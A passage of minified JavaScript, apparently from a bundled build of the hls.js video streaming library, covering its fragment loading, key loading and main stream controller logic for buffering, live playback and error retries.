e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},a.prototype.destroy.call(this)},s.prototype.onFragLoading=function(e){var t=e.frag,r=t.type,i=this.loaders,a=this.hls.config,n=a.fLoader,o=a.loader;t.loaded=0;var s,l,u,d=i[r];d&&(p.logger.warn("abort previous fragment loader for type: "+r),d.abort()),d=i[r]=t.loader=new(a.fLoader?n:o)(a),s={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var f=t.byteRangeStartOffset,c=t.byteRangeEndOffset;h.isFinite(f)&&h.isFinite(c)&&(s.rangeStart=f,s.rangeEnd=c),l={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},u={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},d.load(s,l,u)},s.prototype.loadsuccess=function(e,t,r,i){void 0===i&&(i=null);var a=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(o.default.FRAG_LOADED,{payload:a,frag:n,stats:t,networkDetails:i})},s.prototype.loaderror=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(o.default.ERROR,{type:n.ErrorTypes.NETWORK_ERROR,details:n.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},s.prototype.loadtimeout=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(o.default.ERROR,{type:n.ErrorTypes.NETWORK_ERROR,details:n.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},s.prototype.loadprogress=function(e,t,r,i){void 0===i&&(i=null);var a=t.frag;a.loaded=e.loaded,this.hls.trigger(o.default.FRAG_LOAD_PROGRESS,{frag:a,stats:e,networkDetails:i})},s);function s(e){var t=a.call(this,e,o.default.FRAG_LOADING)||this;return t.loaders={},t}l.default=r}).call(this,u(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,d=r(1),o=r(4),s=r(3),f=r(0),l=(n=o.default,a(u,n),u.prototype.destroy=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},o.default.prototype.destroy.call(this)},u.prototype.onKeyLoading=function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=t.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var o,s,l,u=this.hls.config;i&&(f.logger.warn("abort previous key loader for type:"+r),i.abort()),t.loader=this.loaders[r]=new u.loader(u),this.decrypturl=n,this.decryptkey=null,o={url:n,frag:t,responseType:"arraybuffer"},s={timeout:u.fragLoadingTimeOut,maxRetry:0,retryDelay:u.fragLoadingRetryDelay,maxRetryDelay:u.fragLoadingMaxRetryTimeout},l={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(o,s,l)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(d.default.KEY_LOADED,{frag:t}))},u.prototype.loadsuccess=function(e,t,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(d.default.KEY_LOADED,{frag:i})},u.prototype.loaderror=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(d.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},u.prototype.loadtimeout=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(d.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},u);function u(e){var t=n.call(this,e,d.default.KEY_LOADING)||this;return t.loaders={},t.decryptkey=null,t.decrypturl=null,t}t.default=l},function(e,T,S){"use strict";(function(u){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(T,"__esModule",{value:!0});var a,p=S(9),c=S(5),h=S(20),g=S(1),r=S(7),d=S(11),t=S(16),f=S(14),n=S(25),o=S(3),v=S(0),y=S(26),m=S(27),s=S(54),E=S(28),l=(a=E.default,e(_,a),_.prototype.onHandlerDestroying=function(){this.stopLoad(),a.prototype.onHandlerDestroying.call(this)},_.prototype.onHandlerDestroyed=function(){this.state=E.State.STOPPED,this.fragmentTracker=null,a.prototype.onHandlerDestroyed.call(this)},_.prototype.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}0<t&&-1===e&&(v.logger.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=E.State.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=E.State.STOPPED},_.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.clearInterval(),this.state=E.State.STOPPED,this.forceStartLoad=!1},_.prototype.doTick=function(){switch(this.state){case E.State.BUFFER_FLUSHING:this.fragLoadError=0;break;case E.State.IDLE:this._doTickIdle();break;case E.State.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=E.State.IDLE);break;case E.State.FRAG_LOADING_WAITING_RETRY:var t=window.performance.now(),r=this.retryDate;(!r||r<=t||this.media&&this.media.seeking)&&(v.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=E.State.IDLE);break;case E.State.ERROR:case E.State.STOPPED:case E.State.FRAG_LOADING:case E.State.PARSING:case E.State.PARSED:case E.State.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},_.prototype._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch)){var i;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a];if(n){var o,s=n.bitrate;o=s?Math.max(8*t.maxBufferSize/s,t.maxBufferLength):t.maxBufferLength,o=Math.min(o,t.maxMaxBufferLength);var l=c.BufferHelper.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),u=l.len;if(!(o<=u)){v.logger.trace("buffer length of "+u.toFixed(3)+" is below max of "+o.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var d=n.details;if(!d||d.live&&this.levelLastLoaded!==a)this.state=E.State.WAITING_LEVEL;else{if(this._streamEnded(l,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(g.default.BUFFER_EOS,f),void(this.state=E.State.ENDED)}this._fetchPayloadOrEos(i,l,d)}}}}},_.prototype._fetchPayloadOrEos=function(e,t,r){var i=this.fragPrevious,a=this.level,n=r.fragments,o=n.length;if(0!==o){var s,l=n[0].start,u=n[o-1].start+n[o-1].duration,d=t.end;if(r.initSegment&&!r.initSegment.data)s=r.initSegment;else if(r.live){var f=this.config.initialLiveManifestSize;if(o<f)return void v.logger.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+f);if(null===(s=this._ensureFragmentAtLivePoint(r,d,l,u,i,n,o)))return}else d<l&&(s=n[0]);(s=s||this._findFragment(l,i,o,n,d,u,r))&&(s.encrypted?(v.logger.log("Loading key for "+s.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(s)):(v.logger.log("Loading "+s.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+e.toFixed(3)+",bufferEnd:"+d.toFixed(3)),this._loadFragment(s)))}},_.prototype._ensureFragmentAtLivePoint=function(e,t,r,i,a,n,o){var s,l=this.hls.config,u=this.media,d=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*e.targetduration;if(t<Math.max(r-l.maxFragLookUpTolerance,i-d)){var f=this.liveSyncPosition=this.computeLivePosition(r,e);v.logger.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+f.toFixed(3)),t=f,u&&u.readyState&&u.duration>f&&(u.currentTime=f),this.nextLoadPosition=f}if(e.PTSKnown&&i<t&&u&&u.readyState)return null;if(this.startFragRequested&&!e.PTSKnown){if(a)if(e.hasProgramDateTime)v.logger.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),s=m.findFragmentByPDT(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var c=a.sn+1;if(c>=e.startSN&&c<=e.endSN){var h=n[c-e.startSN];a.cc===h.cc&&(s=h,v.logger.log("live playlist, switching playlist, load frag with next SN: "+s.sn))}s||(s=p.default.search(n,function(e){return a.cc-e.cc}))&&v.logger.log("live playlist, switching playlist, load frag with same CC: "+s.sn)}s||(s=n[Math.min(o-1,Math.round(o/2))],v.logger.log("live playlist, switching playlist, unknown, load middle frag : "+s.sn))}return s},_.prototype._findFragment=function(e,t,r,i,a,n,o){var s,l=this.hls.config;if(a<n){var u=a>n-l.maxFragLookUpTolerance?0:l.maxFragLookUpTolerance;s=m.findFragmentByPTS(t,i,a,u)}else s=i[r-1];if(s){var d=s.sn-o.startSN,f=t&&s.level===t.level,c=i[d-1],h=i[1+d];if(t&&s.sn===t.sn)if(f&&!s.backtracked)if(s.sn<o.endSN){var p=t.deltaPTS;p&&p>l.maxBufferHole&&t.dropped&&d?(s=c,v.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this")):(s=h,v.logger.log("SN just loaded, load next one: "+s.sn,s))}else s=null;else s.backtracked&&(h&&h.backtracked?(v.logger.warn("Already backtracked from fragment "+h.sn+", will not backtrack to fragment "+s.sn+". Loading fragment "+h.sn),s=h):(v.logger.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),s.dropped=0,c?(s=c).backtracked=!0:d&&(s=null)))}return s},_.prototype._loadKey=function(e){this.state=E.State.KEY_LOADING,this.hls.trigger(g.default.KEY_LOADING,{frag:e})},_.prototype._loadFragment=function(e){var t=this.fragmentTracker.getState(e);this.fragCurrent=e,this.startFragRequested=!0,u.isFinite(e.sn)&&!e.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),e.backtracked||t===r.FragmentState.NOT_LOADED||t===r.FragmentState.PARTIAL?(e.autoLevel=this.hls.autoLevelEnabled,e.bitrateTest=this.bitrateTest,this.hls.trigger(g.default.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new h.default(this.hls,"main")),this.state=E.State.FRAG_LOADING):t===r.FragmentState.APPENDING&&this._reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e)},Object.defineProperty(_.prototype,"state",{get:function(){return this._state},set:function(e){if(this.state!==e){var t=this.state;this._state=e,v.logger.log("main stream:"+t+"->"+e),this.hls.trigger(g.default.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},enumerable:!0,configurable:!0}),_.prototype.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,t.default.LevelType.MAIN)},Object.defineProperty(_.prototype,"currentLevel",{get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1},enumerable:!0,configurable:!0}),Object.defineProperty(_.prototype,"nextBufferedFrag",{get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null},enumerable:!0,configurable:!0}),_.prototype.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},Object.defineProperty(_.prototype,"nextLevel",{get:function(){var e=this.nextBufferedFrag;return e?e.level:-1},enumerable:!0,configurable:!0}),_.prototype._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&!1===r.seeking&&((t=r.currentTime)>this.lastCurrentTime&&(this.lastCurrentTime=t),c.BufferHelper.isBuffered(r,t)?e=this.getBufferedFrag(t):c.BufferHelper.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var i=e;if(i!==this.fragPlaying){this.hls.trigger(g.default.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(g.default.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},_.prototype.immediateLevelSwitch=function(){if(v.logger.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,u.POSITIVE_INFINITY)},_.prototype.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,c.BufferHelper.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},_.prototype.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t,r=void 0,i=void 0;if((t=this.getBufferedFrag(e.currentTime))&&1<t.startPTS&&this.flushMainBuffer(0,t.startPTS-1),e.paused)r=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if((i=this.getBufferedFrag(e.currentTime+r))&&(i=this.followingBufferedFrag(i))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,u.POSITIVE_INFINITY)}}},_.prototype.flushMainBuffer=function(e,t){this.state=E.State.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(g.default.BUFFER_FLUSHING,r)},_.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new s.default(r,t,this.fragmentTracker,this.hls)},_.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(v.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.backtracked=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},_.prototype.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;u.isFinite(t)&&v.logger.log("media seeked to "+t.toFixed(3)),this.tick()},_.prototype.onManifestLoading=function(){v.logger.log("trigger BUFFER_RESET"),this.hls.trigger(g.default.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},_.prototype.onManifestParsed=function(e){var t,r=!1,i=!1;e.levels.forEach(function(e){(t=e.audioCodec)&&(-1!==t.indexOf("mp4a.40.2")&&(r=!0),-1!==t.indexOf("mp4a.40.5")&&(i=!0))}),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&v.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},_.prototype.onLevelLoaded=function(e){var t=e.details,r=e.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=t.totalduration,o=0;if(v.logger.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var s=a.details;s&&0<t.fragments.length?(f.mergeDetails(s,t),o=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(o,s),t.PTSKnown&&u.isFinite(o)?v.logger.log("live playlist sliding:"+o.toFixed(3)):(v.logger.log("live playlist - outdated PTS, unknown sliding"),y.alignStream(this.fragPrevious,i,t))):(v.logger.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,y.alignStream(this.fragPrevious,i,t))}else t.PTSKnown=!1;if(a.details=t,this.levelLastLoaded=r,this.hls.trigger(g.default.LEVEL_UPDATED,{details:t,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var l=t.startTimeOffset;u.isFinite(l)?(l<0&&(v.logger.log("negative start time offset "+l+", count from end of last fragment"),l=o+n+l),v.logger.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l):t.live?(this.startPosition=this.computeLivePosition(o,t),v.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===E.State.WAITING_LEVEL&&(this.state=E.State.IDLE),this.tick()},_.prototype.onKeyLoaded=function(){this.state===E.State.KEY_LOADING&&(this.state=E.State.IDLE,this.tick())},_.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=e.frag;if(this.state===E.State.FRAG_LOADING&&t&&"main"===n.type&&n.level===t.level&&n.sn===t.sn){var o=e.stats,s=i[t.level],l=s.details;if(this.bitrateTest=!1,this.stats=o,v.logger.log("Loaded "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level),n.bitrateTest&&r.nextLoadLevel)this.state=E.State.IDLE,this.startFragRequested=!1,o.tparsed=o.tbuffered=window.performance.now(),r.trigger(g.default.FRAG_BUFFERED,{stats:o,frag:t,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=E.State.IDLE,o.tparsed=o.tbuffered=window.performance.now(),l.initSegment.data=e.payload,r.trigger(g.default.FRAG_BUFFERED,{stats:o,frag:t,id:"main"}),this.tick();else{v.logger.log("Parsing "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level+", cc "+t.cc),this.state=E.State.PARSING,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var u=!(a&&a.seeking)&&(l.PTSKnown||!l.live),d=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(s);(this.demuxer=this.demuxer||new h.default(this.hls,"main")).push(e.payload,d,f,s.videoCodec,t,l.totalduration,u)}}this.fragLoadError=0},_.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===E.State.PARSING){var i=e.tracks,a=void 0,n=void 0;if(i.audio&&this.altAudio&&delete i.audio,n=i.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(v.logger.log("swapping playlist audio codec"),o=-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==n.metadata.channelCount&&-1===s.indexOf("firefox")&&(o="mp4a.40.5"),-1!==s.indexOf("android")&&"audio/mpeg"!==n.container&&(o="mp4a.40.2",v.logger.log("Android: force audio codec to "+o)),n.levelCodec=o,n.id=e.id}for(a in(n=i.video)&&(n.levelCodec=this.levels[this.level].videoCodec,n.id=e.id),this.hls.trigger(g.default.BUFFER_CODECS,i),i){n=i[a],v.logger.log("main track:"+a+",container:"+n.container+",codecs[level/parsed]=["+n.levelCodec+"/"+n.codec+"]");var l=n.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(g.default.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},_.prototype.onFragParsingData=function(t){var r=this,e=this.fragCurrent,i=t.frag;if(e&&"main"===t.id&&i.sn===e.sn&&i.level===e.level&&("audio"!==t.type||!this.altAudio)&&this.state===E.State.PARSING){var a=this.levels[this.level],n=e;if(u.isFinite(t.endPTS)||(t.endPTS=t.startPTS+e.duration,t.endDTS=t.startDTS+e.duration),!0===t.hasAudio&&n.addElementaryStream(d.default.ElementaryStreamTypes.AUDIO),!0===t.hasVideo&&n.addElementaryStream(d.default.ElementaryStreamTypes.VIDEO),v.logger.log("Parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb+",dropped:"+(t.dropped||0)),"video"===t.type)if(n.dropped=t.dropped,n.dropped)if(n.backtracked)v.logger.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var o=a.details;if(!o||n.sn!==o.startSN)return v.logger.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=t.startPTS,this.state=E.State.IDLE,this.fragPrevious=n,void this.tick();v.logger.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var s=f.updateFragPTSDTS(a.details,n,t.startPTS,t.endPTS,t.startDTS,t.endDTS),l=this.hls;l.trigger(g.default.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:s,type:t.type,start:t.startPTS,end:t.endPTS}),[t.data1,t.data2].forEach(function(e){e&&e.length&&r.state===E.State.PARSING&&(r.appended=!0,r.pendingBuffering=!0,l.trigger(g.default.BUFFER_APPENDING,{type:t.type,data:e,parent:"main",content:"data"}))}),this.tick()}},_.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===E.State.PARSING&&(this.stats.tparsed=window.performance.now(),this.state=E.State.PARSED,this._checkAppendedParsed())},_.prototype.onAudioTrackSwitching=function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){v.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(v.logger.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=E.State.IDLE}var a=this.hls;a.trigger(g.default.BUFFER_FLUSHING,{startOffset:0,endOffset:u.POSITIVE_INFINITY,type:"audio"}),a.trigger(g.default.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},_.prototype.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(v.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},_.prototype.onBufferCreated=function(e){var t,r,i=e.tracks,a=!1;for(var n in i){var o=i[n];"main"===o.id?(t=o,"video"===(r=n)&&(this.videoBuffer=i[n].buffer)):a=!0}a&&t?(v.logger.log("alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=t.buffer):this.mediaBuffer=this.media},_.prototype.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==E.State.PARSING&&t!==E.State.PARSED||(this.pendingBuffering=0<e.pending,this._checkAppendedParsed())}},_.prototype._checkAppendedParsed=function(){if(!(this.state!==E.State.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;v.logger.log("main buffered : "+n.default.toString(t.buffered)),this.fragPrevious=e;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(g.default.FRAG_BUFFERED,{stats:r,frag:e,id:"main"}),this.state=E.State.IDLE}this.tick()}},_.prototype.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&c.BufferHelper.isBuffered(this.media,this.media.currentTime)&&c.BufferHelper.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case o.ErrorDetails.FRAG_LOAD_ERROR:case o.ErrorDetails.FRAG_LOAD_TIMEOUT:case o.ErrorDetails.KEY_LOAD_ERROR:case o.ErrorDetails.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);v.logger.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=E.State.FRAG_LOADING_WAITING_RETRY}else v.logger.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=E.State.ERROR;break;case o.ErrorDetails.LEVEL_LOAD_ERROR:case o.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==E.State.ERROR&&(e.fatal?(this.state=E.State.ERROR,v.logger.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==E.State.WAITING_LEVEL||(this.state=E.State.IDLE));break;case o.ErrorDetails.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==E.State.PARSING&&this.state!==E.State.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=E.State.IDLE):(v.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,u.POSITIVE_INFINITY)))}}},_.prototype._reduceMaxBufferLength=function(e){var t=this.config;return t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,v.logger.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),!0)},_.prototype._checkBuffer=function(){var e=this.media;if(e&&0!==e.readyState){var t=(this.mediaBuffer?this.mediaBuffer:e).buffered;!this.loadedmetadata&&t.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,t)}},_.prototype.onFragLoadEmergencyAborted=function(){this.state=E.State.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},_.prototype.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;e&&this.fragmentTracker.detectEvictedFragments(d.default.ElementaryStreamTypes.VIDEO,e.buffered),this.state=E.State.IDLE,this.fragPrevious=null},_.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},_.prototype.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},_.prototype._seekToStartPos=function(){var e=this.media,t=e.currentTime,r=e.seeking?t:this.startPosition;t!==r&&(v.logger.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+t+" "),e.currentTime=r)},_.prototype._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&(v.logger.log("swapping playlist audio codec"),t=t&&(-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),t},Object.defineProperty(_.prototype,"liveSyncPosition",{get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e},enumerable:!0,configurable:!0}),_);function _(e,t){var r=a.call(this,e,g.default.MEDIA_ATTACHED,g.default.MEDIA_DETACHING,g.default.MANIFEST_LOADING,g.default.MANIFEST_PARSED,g.default.LEVEL_LOADED,g.default.KEY_LOADED,g.default.FRAG_LOADED,g.default.FRAG_LOAD_EMERGENCY_ABORTED,g.default.FRAG_PARSING_INIT_SEGMENT,g.default.FRAG_PARSING_DATA,g.default.FRAG_PARSED,g.default.ERROR,g.default.AUDIO_TRACK_SWITCHING,g.default.AUDIO_TRACK_SWITCHED,g.default.BUFFER_CREATED,g.default.BUFFER_APPENDED,g.default.BUFFER_FLUSHED)||this;return r.fragmentTracker=t,r.config=e.config,r.audioCodecSwap=!1,r._state=E.State.STOPPED,r.stallReported=!1,r.gapController=null,r}T.default=l}).call(this,S(2).Number)},function(e,t,h){function s(r){var i={};function a(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=r,a.c=i,a.i=function(e){return e},a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},a.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/",a.oe=function(e){throw console.error(e),e};var 